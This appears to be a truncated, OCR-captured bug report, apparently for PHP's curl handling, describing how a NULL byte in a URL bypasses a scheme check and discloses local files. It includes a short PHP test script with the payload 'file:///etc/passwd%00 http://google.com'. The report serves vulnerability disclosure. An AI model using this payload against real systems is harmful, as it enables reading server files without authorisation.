
Also, if within the code, the user input is being chec
also be subverted by use of a NULL byte.

This can result in disclosure of local files.

If this is accepted as a bug, I can request a CVE-ID t
with a CVE-ID (once one has been obtained), for my rec
Test script:

---------------

<?php

    $url = "file:///etc/passwd%00
http://google.com";
    if (strpos($url,"
http://"
)!==FALSE) {

        $ch = curl_init();

        curl_setopt($ch, CURLOPT_URL, $url);

        curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

        echo curl_exec($ch);

    } else { echo "Error: provide a URL that uses the HTTP schema!"; }

Expected result:

----------------

The result expected would of been an error, stating an
Actual result:

--------------
